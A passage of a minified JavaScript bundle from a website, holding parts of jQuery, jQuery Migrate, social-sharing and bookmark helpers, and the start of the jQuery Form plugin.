n=this.createTween(e,t),r=n.cur(),i=Yn.exec(t),o=i&&i[3]||(x.cssNumber[e]?"":"px"),a=(x.cssNumber[e]||"px"!==o&&+r)&&Yn.exec(x.css(n.elem,e)),s=1,l=20;if(a&&a[3]!==o){o=o||a[3],i=i||[],a=+r||1;do s=s||".5",a/=s,x.style(n.elem,e,a+o);while(s!==(s=n.cur()/r)&&1!==s&&--l)}return i&&(a=n.start=+a||+r||0,n.unit=o,n.end=i[1]?a+(i[1]+1)*i[2]:+i[2]),n}]};function Kn(){return setTimeout(function(){Xn=t}),Xn=x.now()}function Zn(e,t,n){var r,i=(Qn[t]||[]).concat(Qn["*"]),o=0,a=i.length;for(;a>o;o++)if(r=i[o].call(n,t,e))return r}function er(e,t,n){var r,i,o=0,a=Gn.length,s=x.Deferred().always(function(){delete l.elem}),l=function(){if(i)return!1;var t=Xn||Kn(),n=Math.max(0,u.startTime+u.duration-t),r=n/u.duration||0,o=1-r,a=0,l=u.tweens.length;for(;l>a;a++)u.tweens[a].run(o);return s.notifyWith(e,[u,o,n]),1>o&&l?n:(s.resolveWith(e,[u]),!1)},u=s.promise({elem:e,props:x.extend({},t),opts:x.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Xn||Kn(),duration:n.duration,tweens:[],createTween:function(t,n){var r=x.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(r),r},stop:function(t){var n=0,r=t?u.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)u.tweens[n].run(1);return t?s.resolveWith(e,[u,t]):s.rejectWith(e,[u,t]),this}}),c=u.props;for(tr(c,u.opts.specialEasing);a>o;o++)if(r=Gn[o].call(u,e,c,u.opts))return r;return x.map(c,Zn,u),x.isFunction(u.opts.start)&&u.opts.start.call(e,u),x.fx.timer(x.extend(l,{elem:e,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function tr(e,t){var n,r,i,o,a;for(n in e)if(r=x.camelCase(n),i=t[r],o=e[n],x.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),a=x.cssHooks[r],a&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}x.Animation=x.extend(er,{tweener:function(e,t){x.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;i>r;r++)n=e[r],Qn[n]=Qn[n]||[],Qn[n].unshift(t)},prefilter:function(e,t){t?Gn.unshift(e):Gn.push(e)}});function nr(e,t,n){var r,i,o,a,s,l,u=this,c={},p=e.style,f=e.nodeType&&nn(e),d=x._data(e,"fxshow");n.queue||(s=x._queueHooks(e,"fx"),null==s.unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,u.always(function(){u.always(function(){s.unqueued--,x.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],"inline"===x.css(e,"display")&&"none"===x.css(e,"float")&&(x.support.inlineBlockNeedsLayout&&"inline"!==ln(e.nodeName)?p.zoom=1:p.display="inline-block")),n.overflow&&(p.overflow="hidden",x.support.shrinkWrapBlocks||u.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t)if(i=t[r],Vn.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(f?"hide":"show"))continue;c[r]=d&&d[r]||x.style(e,r)}if(!x.isEmptyObject(c)){d?"hidden"in d&&(f=d.hidden):d=x._data(e,"fxshow",{}),o&&(d.hidden=!f),f?x(e).show():u.done(function(){x(e).hide()}),u.done(function(){var t;x._removeData(e,"fxshow");for(t in c)x.style(e,t,c[t])});for(r in c)a=Zn(f?d[r]:0,r,u),r in d||(d[r]=a.start,f&&(a.end=a.start,a.start="width"===r||"height"===r?1:0))}}function rr(e,t,n,r,i){return new rr.prototype.init(e,t,n,r,i)}x.Tween=rr,rr.prototype={constructor:rr,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(x.cssNumber[n]?"":"px")},cur:function(){var e=rr.propHooks[this.prop];return e&&e.get?e.get(this):rr.propHooks._default.get(this)},run:function(e){var t,n=rr.propHooks[this.prop];return this.pos=t=this.options.duration?x.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):rr.propHooks._default.set(this),this}},rr.prototype.init.prototype=rr.prototype,rr.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=x.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){x.fx.step[e.prop]?x.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[x.cssProps[e.prop]]||x.cssHooks[e.prop])?x.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},rr.propHooks.scrollTop=rr.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},x.each(["toggle","show","hide"],function(e,t){var n=x.fn[t];x.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ir(t,!0),e,r,i)}}),x.fn.extend({fadeTo:function(e,t,n,r){return this.filter(nn).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=x.isEmptyObject(e),o=x.speed(t,n,r),a=function(){var t=er(this,x.extend({},e),o);(i||x._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=x.timers,a=x._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&Jn.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));(t||!r)&&x.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=x._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=x.timers,a=r?r.length:0;for(n.finish=!0,x.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}});function ir(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)n=Zt[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}x.each({slideDown:ir("show"),slideUp:ir("hide"),slideToggle:ir("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){x.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),x.speed=function(e,t,n){var r=e&&"object"==typeof e?x.extend({},e):{complete:n||!n&&t||x.isFunction(e)&&e,duration:e,easing:n&&t||t&&!x.isFunction(t)&&t};return r.duration=x.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in x.fx.speeds?x.fx.speeds[r.duration]:x.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){x.isFunction(r.old)&&r.old.call(this),r.queue&&x.dequeue(this,r.queue)},r},x.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},x.timers=[],x.fx=rr.prototype.init,x.fx.tick=function(){var e,n=x.timers,r=0;for(Xn=x.now();n.length>r;r++)e=n[r],e()||n[r]!==e||n.splice(r--,1);n.length||x.fx.stop(),Xn=t},x.fx.timer=function(e){e()&&x.timers.push(e)&&x.fx.start()},x.fx.interval=13,x.fx.start=function(){Un||(Un=setInterval(x.fx.tick,x.fx.interval))},x.fx.stop=function(){clearInterval(Un),Un=null},x.fx.speeds={slow:600,fast:200,_default:400},x.fx.step={},x.expr&&x.expr.filters&&(x.expr.filters.animated=function(e){return x.grep(x.timers,function(t){return e===t.elem}).length}),x.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){x.offset.setOffset(this,e,t)});var n,r,o={top:0,left:0},a=this[0],s=a&&a.ownerDocument;if(s)return n=s.documentElement,x.contains(n,a)?(typeof a.getBoundingClientRect!==i&&(o=a.getBoundingClientRect()),r=or(s),{top:o.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:o.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):o},x.offset={setOffset:function(e,t,n){var r=x.css(e,"position");"static"===r&&(e.style.position="relative");var i=x(e),o=i.offset(),a=x.css(e,"top"),s=x.css(e,"left"),l=("absolute"===r||"fixed"===r)&&x.inArray("auto",[a,s])>-1,u={},c={},p,f;l?(c=i.position(),p=c.top,f=c.left):(p=parseFloat(a)||0,f=parseFloat(s)||0),x.isFunction(t)&&(t=t.call(e,n,o)),null!=t.top&&(u.top=t.top-o.top+p),null!=t.left&&(u.left=t.left-o.left+f),"using"in t?t.using.call(e,u):i.css(u)}},x.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===x.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),x.nodeName(e[0],"html")||(n=e.offset()),n.top+=x.css(e[0],"borderTopWidth",!0),n.left+=x.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-x.css(r,"marginTop",!0),left:t.left-n.left-x.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||s;while(e&&!x.nodeName(e,"html")&&"static"===x.css(e,"position"))e=e.offsetParent;return e||s})}}),x.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);x.fn[e]=function(i){return x.access(this,function(e,i,o){var a=or(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?x(a).scrollLeft():o,r?o:x(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}});function or(e){return x.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}x.each({Height:"height",Width:"width"},function(e,n){x.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){x.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return x.access(this,function(n,r,i){var o;return x.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?x.css(n,r,s):x.style(n,r,i,s)},n,a?i:t,a,null)}})}),x.fn.size=function(){return this.length},x.fn.andSelf=x.fn.addBack,"object"==typeof module&&module&&"object"==typeof module.exports?module.exports=x:(e.jQuery=e.$=x,"function"==typeof define&&define.amd&&define("jquery",[],function(){return x}))})(window);jQuery.noConflict();;
/* jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);;function more(obj,id){var button;var box;var sociable;box=document.getElementById("sociable-"+id+"");button=obj;sociable=document.getElementById("sociable");sociable.style.postion="absloute";sociable.style.top=button.offsetTop;sociable.style.left=button.offsetLeft;box.style.display="";}
var t;function hide_sociable(id,close){if(close==null){t=setTimeout(function(){hide_sociable(id,true)},1000);}else{var box;box=document.getElementById("sociable-"+id+"");box.style.display="none";}}
function get_object(id){var object=null;if(document.layers){object=document.layers[id];}else if(document.all){object=document.all[id];}else if(document.getElementById){object=document.getElementById(id);}
return object;}
function is_child_of(parent,child){if(child!=null){while(child.parentNode){if((child=child.parentNode)==parent){return true;}}}
return false;}
function fixOnMouseOut(element,event,id){clearTimeout(t);var current_mouse_target=null;if(event.toElement){current_mouse_target=event.toElement;}else if(event.relatedTarget){current_mouse_target=event.relatedTarget;}
if(!is_child_of(element,current_mouse_target)&&element!=current_mouse_target){hide_sociable(id)}}
window.___gcfg={lang:'en-US'};(function(){var po=document.createElement('script');po.type='text/javascript';po.async=true;po.src='https://apis.google.com/js/plusone.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(po,s);})();;function ipin(){var ipinsite='Good%20Vibes.%20Vuible.com';var ipinsiteurl='http://vuible.com/';(function(){var ipinsite='Good%20Vibes.%20Vuible.com';var ipinsiteurl='http://vuible.com/';if(window.ipinit!==undefined){ipinit();}else{document.body.appendChild(document.createElement('script')).src='http://vuible.com/wp-content/themes/ipinpro/js/ipinit.js';}})();};function AddToFavorites()
{var title=document.title;var url=location.href;if(window.sidebar)
window.sidebar.addPanel(title,url,'');else if(window.opera&&window.print)
{var elem=document.createElement('a');elem.setAttribute('href',url);elem.setAttribute('title',title);elem.setAttribute('rel','sidebar');elem.click();}
else if(document.all)
window.external.AddFavorite(url,title);};;(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(this).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;a.length>i;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;o.length>i;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(100*(a/n))),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var l=s.beforeSend;return s.beforeSend=function(e,t){t.data=n,l&&l.call(this,e,t)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(D),j&&clearTimeout(j),j=void 0}}var r=f.attr2("target"),i=f.attr2("action");w.setAttribute("target",d),u||w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(k)},m.timeout));var o=[];try{if(m.extraData)for(var l in m.extraData)m.extraData.hasOwnProperty(l)&&(e.isPlainObject(m.extraData[l])&&m.extraData[l].hasOwnProperty("name")&&m.extraData[l].hasOwnProperty("value")?o.push(e('<input type="hidden" name="'+m.extraData[l].name+'">').val(m.extraData[l].value).appendTo(w)[0]):o.push(e('<input type="hidden" name="'+l+'">').val(m.extraData[l]).appendTo(w)[0]));m.iframeTarget||(v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1)),setTimeout(t,15);try{w.submit()}catch(c){var p=document.createElement("form").submit;p.apply(w)}}finally{w.setAttribute("action",i),r?w.setAttribute("target",r):f.removeAttr("target"),e(o).remove()}}function s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=D),t===k&&x)return x.abort("timeout"),S.reject(x,"timeout"),void 0;if(t==D&&x)return x.abort("server abort"),S.reject(x,"error","server abort"),void 0;if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),setTimeout(s,250),void 0;var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var l=(m.dataType||"").toLowerCase(),c=/(json|script|text)/.test(l);if(c||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(c){var d=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];d?x.responseText=d.textContent?d.textContent:d.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==l&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{E=_(x,l,m)}catch(b){i="parsererror",x.error=r=b||i}}catch(b){a("error caught: ",b),i="error",x.error=r=b||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&300>x.status||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,E,"success",x),S.resolve(x.responseText,"success",x),p&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),p&&e.event.trigger("ajaxError",[x,m,r])),p&&e.event.trigger("ajaxComplete",[x,m]),p&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget||v.remove(),x.responseXML=null},100)}}}var l,c,m,p,d,v,g,x,b,y,T,j,w=f[0],S=e.Deferred();if(S.abort=function(e){x.abort(e)},r)for(c=0;h.length>c;c++)l=e(h[c]),i?l.prop("disabled",!1):l.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,d="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),y=v.attr2("name"),y?d=y:v.attr2("name",d)):(v=e('<iframe name="'+d+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),p&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},p=m.global,p&&0===e.active++&&e.event.trigger("ajaxStart"),p&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;b=w.clk,b&&(y=b.name,y&&!b.disabled&&(m.extraData=m.extraData||{},m.extraData[y]=b.value,"image"==b.type&&(m.extraData[y+".x"]=w.clk_x,m.extraData[y+".y"]=w.clk_y)));var k=1,D=2,A=e("meta[name=csrf-token]").attr("content"),L=e("meta[name=csrf-param]").attr("content");L&&A&&(m.extraData=m.extraData||{},m.extraData[L]=A),m.forceSync?o():setTimeout(o,10);var E,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,l,c,f=this;"function"==typeof t?t={success:t}:void 0===t&&(t={}),u=t.type||this.attr2("method"),l=t.url||this.attr2("action"),c="string"==typeof 